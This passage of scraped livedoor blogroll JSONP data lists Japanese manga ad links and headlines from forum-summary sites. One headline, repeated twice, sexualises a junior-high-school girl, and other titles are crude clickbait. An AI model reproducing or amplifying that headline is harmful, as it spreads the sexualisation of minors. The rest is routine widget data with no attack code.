[{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4470
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992360.html","entry_title":"\u3010\u52d5\u753b\u3011Tiktok\u5973\u3055\u3093\u300c\u30ed\u30ea\u30fc\u30bf\u3063\u307d\u3044\u683c\u597d\u3067\u8e0a\u3063\u3066\u307f\u305f\uff57\uff57\uff57\u300d\u2192350\u4e07\u56de\u518d\u751f","entry_id":"343098909040","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a5ece7e90f","posted_at":"1769475671","created_at":"1769475725","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260127094502","entry_title":"\u3010\u60b2\u5831\u3011\u8056\u95d8\u58eb\u661f\u77e2\u3067\u30ab\u30c3\u30b3\u3044\u3044\u6280\u300c\u30aa\u30fc\u30ed\u30e9\u30a8\u30af\u30b9\u30ad\u30e5\u30fc\u30b7\u30e7\u30f3\u300d\u3057\u304b\u306a\u3044","entry_id":"343098900516","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e32687f6a1","posted_at":"1769474702","created_at":"1769475437","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769462413","entry_title":"\u3010\u753b\u50cf\u3011\u80f8\u304c\u5927\u304d\u3059\u304e\u308b\u5973\u5b50\u4e2d\u5b66\u751f\u3001\u3048\u3061\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877547","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5806d48602","posted_at":"1769474701","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769462288","entry_title":"\u3010\u885d\u6483\u3011\u65e5\u672c\u4ead\u306e\u5510\u63da\u3052\u5f01\u5f53\u3001\u30ec\u30d9\u30c1\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57(\u203b\u753b\u50cf\u3042\u308a)","entry_id":"343098877548","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"156e9b30f8","posted_at":"1769474700","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769425207","entry_title":"\u99d0\u65e5\u30c7\u30f3\u30de\u30fc\u30af\u5927\u4f7f\u9928\u3001\u30c7\u30f3\u30de\u30fc\u30af\u6559\u80b2\u306e\u7d20\u6674\u3089\u3057\u3055\u3092\u65e5\u672c\u4eba\u306b\u5553\u8499\u3057\u3066\u708e\u4e0a","entry_id":"343098877549","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"62335caeb1","posted_at":"1769474699","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1769310060","entry_title":"\u304a\u30d0\u30ab\u30ad\u30e3\u30e9\u82b8\u80fd\u4eba\u306e\u65b0\u9673\u4ee3\u8b1d\u306f\u65e9\u3044","entry_id":"343098877550","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fc1362501f","posted_at":"1769474698","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769412341","entry_title":"\u3010\u6115\u7136\u3011\u597d\u304d\u306a\u4eba\u306b\uff94\uff98\uff8f\uff9d\u3060\u3068\u601d\u308f\u308c\u3066\u305f\u4ef6\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343098877551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c7d74aa2ee","posted_at":"1769474697","created_at":"1769474728","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203799","entry_title":"\u304a\u3063\u3055\u3093\u306b\u306a\u3063\u3066\u98df\u3048\u306a\u304f\u306a\u3063\u305f\u98df\u3079\u7269","entry_id":"343098879364","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8f17e4dc64","posted_at":"1769474613","created_at":"1769474772","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/476264","entry_title":"\u713c\u304d\u9ce5\u2190\u5869\u3060\u308f\u3000\u713c\u304d\u305d\u3070\u2190\u5869\u3060\u308f","entry_id":"343098876778","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3f874a6be4","posted_at":"1769474494","created_at":"1769474714","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203798","entry_title":"\u3010\u60b2\u5831\u3011\u30ed\u30ed\u30ce\u30a2\u30fb\u30be\u30ed\u3001\u902e\u6355","entry_id":"343098879365","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d04d28355e","posted_at":"1769474468","created_at":"1769474772","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/476263","entry_title":"\u3010\u901f\u5831\u3011\u30ef\u30a4\u3001\u4e09\u4e95\u4f4f\u53cb\u30ab\u30fc\u30c9\u304b\u3089\u5e74\u4f1a\u8cbb\u6c38\u5e74\u7121\u6599\u306e\u8a8d\u5b9a\u3092\u53d7\u3051\u308b","entry_id":"343098876779","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1985de83d1","posted_at":"1769474466","created_at":"1769474714","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/476265","entry_title":"\u3010\u753b\u50cf\u3011\u5353\u7403\u306e\u6c34\u8c37\u9078\u624b\u3001\u4e00\u6669\u30672100\u4e07\u5186\u3082\u7a3c\u3044\u3067\u3057\u307e\u3046\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343098876780","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0a0a81e439","posted_at":"1769474394","created_at":"1769474714","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/476267","entry_title":"\u30dd\u30b1\u30e2\u30f3SV\u3001\u30dd\u30b1\u30e2\u30f3\u304c\u300e\u98df\u6750\u300f\u306b\u306a\u308a\u4e16\u754c\u89b3\u304c\u5d29\u58ca\u3057\u3066\u3057\u307e\u3046wwwww","entry_id":"343098876781","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"585d221f7f","posted_at":"1769474345","created_at":"1769474714","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992363.html","entry_title":"\u3010\u753b\u50cf\u3011\u3053\u306e\u6642\u306e\u5b89\u5ba4\u5948\u7f8e\u6075\u3068\u30a4\u30c1\u30e3\u30a4\u30c1\u30e3\u3057\u308d\u3068\u3044\u308f\u308c\u305f\u3089\u3067\u304d\u308b\uff1f","entry_id":"343098873945","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9e19f9a29e","posted_at":"1769473810","created_at":"1769473810","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992365.html","entry_title":"\u3010\u60b2\u5831\u3011\u30b7\u30f3\u30b0\u30eb\u30de\u30b6\u30fc\u300c\u5065\u5e38\u8005\u304c\u30a8\u30ec\u30d9\u30fc\u30bf\u30fc\u5f85\u3063\u3066\u3066\u6e0b\u6ede\u3057\u3066\u308b\uff01\uff8a\uff9f\uff7c\uff6c\uff6f\u300d\u2190\u4f55\u69d8\u3060\u3068\u6279\u5224\u6bba\u5230","entry_id":"343098841598","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b513e0b5d6","posted_at":"1769472070","created_at":"1769472126","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992381.html","entry_title":"\u3010\u753b\u50cf\u3011\u5973\u5b50\u30b4\u30eb\u30d5\u754c\u3001\u7206\u767a\u5bf8\u524d\uff0820\uff09\u306e\u30eb\u30fc\u30ad\u30fc\u73fe\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u3010Pickup\u3011","entry_id":"343098853013","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1ff322bdf0","posted_at":"1769471505","created_at":"1769473218","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260127084502","entry_title":"\u300e\u30e9\u30a4\u30d6\u30fb\u30a2\u30fb\u30e9\u30a4\u30d6\u300f\u3068\u304b\u3044\u3046\u904e\u5927\u8a55\u4fa1\u30b2\u30fc\u30e0","entry_id":"343098836513","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4aac126827","posted_at":"1769471102","created_at":"1769471932","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260127074502","entry_title":"\u3010\u753b\u50cf\u3011\u7a0e\u91d1\u6ede\u7d0d\u30ef\u30a4\u3001\u5dee\u3057\u62bc\u3055\u3048\u306b\u6765\u305f\u7a0e\u52d9\u7f72\u76f8\u624b\u306b\u62b5\u6297\u3057\u305f\u3089\u3053\u3046\u306a\u308b.......","entry_id":"343098767071","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"26642a72b0","posted_at":"1769467502","created_at":"1769468227","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16298","entry_title":"\u30c0\u30a4\u30a8\u30c3\u30c8\u4e2d\u306e\u30c7\u30d6\u3084\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343095440112","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0a2fa9574","posted_at":"1769294880","created_at":"1769296351","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3430
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343098876551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"377b9e3594","posted_at":"1769474701","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769462413","entry_title":"\u3010\u753b\u50cf\u3011\u80f8\u304c\u5927\u304d\u3059\u304e\u308b\u5973\u5b50\u4e2d\u5b66\u751f\u3001\u3048\u3061\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877547","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5806d48602","posted_at":"1769474701","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769420200","entry_title":"\u4eca\u9031\u306e\u300c\u9d7a\u306e\u9670\u967d\u5e2b\u300d\u611f\u60f3\u3001\u30b9\u30b1\u30d9\u753a\u7530\u3055\u3093\u304c\u9650\u754c\u7a81\u7834wwww\u3010130\u8a71\u3011","entry_id":"343098876552","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2c898cad6f","posted_at":"1769474700","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 